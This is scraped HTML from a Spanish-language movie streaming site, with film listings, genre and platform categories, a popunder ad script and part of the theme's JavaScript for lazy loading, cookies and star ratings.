                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/ana-gonzalez-bello/">Ana Gonzalez Bello</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carolina-miranda/">Carolina Miranda</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cassandra-sanchez-navarro/">Cassandra Sánchez Navarro</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jesus-zavala/">Jesús Zavala</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/oswaldo-zarate/">Oswaldo Zárate</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ricardo-abarca/">Ricardo Abarca</a></p>            </div>
            <a href="https://pelislatino247.com/movies/todas-menos-tu/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/big-mack-gangster-und-gold/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/oQdcQBnKKGTX83PANTq5LiYkBlb.jpg" alt="Image Big Mäck: Gangster und Gold"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Big Mäck: Gangster und Gold</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/intensa-mente/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sG3bHZWCMOZwhUq71WbPG9Vrrwc.jpg" alt="Image Intensa Mente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Intensa Mente</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/julie-julia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xvs8JDdFEMM35P7pm3AbkTvmBUX.jpg" alt="Image Julie &#038; Julia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Julie &#038; Julia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/que-despadre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aZ9qQ3X8xutsWIusMFGKlvkKiyD.jpg" alt="Image ¡Qué despadre!"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">¡Qué despadre!</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-burbuja/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/edYk5TSowZIDv138bCpF5ls3XI5.jpg" alt="Image La burbuja"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La burbuja</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/stan-lee/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nP70daoMEPRoeAxnI0bQ4n5SgH6.jpg" alt="Image Stan Lee"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Stan Lee</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/v-for-vengeance/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jLtP8TLycVzLUlkkhp8PipXfUh6.jpg" alt="Image V for Vengeance"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">V for Vengeance</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/al-diablo-con-el-diablo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hY48qalNal5ZLxNVugll11bCAQl.jpg" alt="Image Al diablo con el diablo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Al diablo con el diablo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/nadando-con-delfines/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fcYz4zHYvZvMdb50gvryYYOcUGY.jpg" alt="Image Nadando con Delfines"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Nadando con Delfines</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ksi-in-real-life/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nUCiGWCcvcIVthb9cAW1PMz6vUR.jpg" alt="Image KSI: In Real Life"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">KSI: In Real Life</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dual/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtvPIZ2D0w57JlYRX5w5UatGIf4.jpg" alt="Image Dual"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Dual</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tu-casa-o-la-mia-your-place-or-mine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9vMUao1QadZ6OS2UI984tORgGtU.jpg" alt="Image Tu casa o la mía (Your Place or Mine)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tu casa o la mía (Your Place or Mine)</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"2ea86df0ec","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"2ea86df0ec","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3
body_size: 4293
content:
/*Load Image*/
!function(t){t.fn.recliner=function(n){var i,a,o=t(window),e=this,r=this.selector;n=t.extend({attrib:"data-src",throttle:300,threshold:100,printable:!0,live:!0,getScript:!1},n);function l(t){t.removeClass("lazy-loading"),t.addClass("lazy-loaded"),t.trigger("lazyshow")}function d(){var a=e.filter(function(){var i=t(this);if("none"!=i.css("display")){var a=void 0!==window.innerHeight?window.innerHeight:o.height(),e=o.scrollTop(),r=e+a,l=i.offset().top;return l+i.height()>=e-n.threshold&&l<=r+n.threshold}});i=a.trigger("lazyload"),e=e.not(i)}function c(i){i.one("lazyload",function(){var i,a,o;i=t(this),a=i.attr(n.attrib),o=i.prop("tagName"),a?(i.addClass("lazy-loading"),/^(IMG|IFRAME|AUDIO|EMBED|SOURCE|TRACK|VIDEO)$/.test(o)?(i.attr("src",a),i[0].onload=function(t){l(i)}):!0===n.getScript?t.getScript(a,function(t){l(i)}):i.load(a,function(t){l(i)})):l(i)}),d()}return o.on("scroll.lazy resize.lazy lookup.lazy",function(t){a&&clearTimeout(a),a=setTimeout(function(){o.trigger("lazyupdate")},n.throttle)}),o.on("lazyupdate",function(t){d()}),n.live&&t(document).ajaxSuccess(function(n,i,a){var o=t(r).not(".lazy-loaded").not(".lazy-loading");e=e.add(o),c(o)}),n.printable&&window.matchMedia&&window.matchMedia("print").addListener(function(n){n.matches&&t(r).trigger("lazyload")}),c(this),this}}(jQuery);

/**
 * COOKIES: Read and Write
 * Plugin Admin Cookies
 * Developed by Github
 */
var createCookie = function(name, value, days) {
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    }
    else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}
function getCookie(c_name) {
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
            c_start = c_start + c_name.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return "";
}

/**
 * by Helton MALAMBANE
 */
if (typeof jQuery === 'undefined'){
    throw new Error('jquery-rate-picker requires jQuery');
}
(function ($){
    "use strict";
    $.ratePicker = function (target, options){
        if (typeof options === 'undefined') options = {};
        options.max = typeof options.max === 'undefined' ? 5 : options.max;
        options.rgbOn = typeof options.rgbOn === 'undefined' ? "#f1c40f" : options.rgbOn;
        options.rgbOff = typeof options.rgbOff === 'undefined' ? "#ecf0f1" : options.rgbOff;
        options.rgbSelection = typeof options.rgbSelection === 'undefined' ? "#ffcf10" : options.rgbSelection;
        options.cursor = typeof options.cursor === 'undefined' ? "pointer" : options.cursor;
        options.indicator = typeof options.indicator === 'undefined' ? "fa fa-star" : "fa "+options.indicator;
        var stars = typeof $(target).data('stars') == 'undefined' ? 0 : $(target).data('stars');
        $(target).css('cursor', options.cursor);
        $(target).append($("<input>", {type : "hidden", name : target.replace("#", ""), value : stars}));
        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));
        for (var i = 1; i <= options.max; i++){
            $(target).append($("<i>", {class : options.indicator, style : "color:" + (i <= stars ? options.rgbOn : options.rgbOff)}));
        }
        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));
        $.each($(target + " > i"), function (index, item){
            $(item).click(function (){
                $("[name=" + target.replace("#", "") + "]").val(index);
                for (var i = 1; i <= options.max; i++){
                    $($(target + "> i")[i]).css("color", i <= index ? options.rgbOn : options.rgbOff);
                }
                if (!(options.rate === 'undefined')){
                    options.rate(index > options.max ? options.max : index);
                    stars = index;
                }
            });
            $(item).mouseover(function (){
                for (var i = 1; i <= options.max; i++){
                    $($(target + " > i")[i]).css("color", i <= index ? options.rgbSelection : options.rgbOff);
                }
            });
            $(item).mouseleave(function(){
                $("[name=" + target.replace("#", "") + "]").val(index);
                for (var i = 1; i <= options.max; i++){
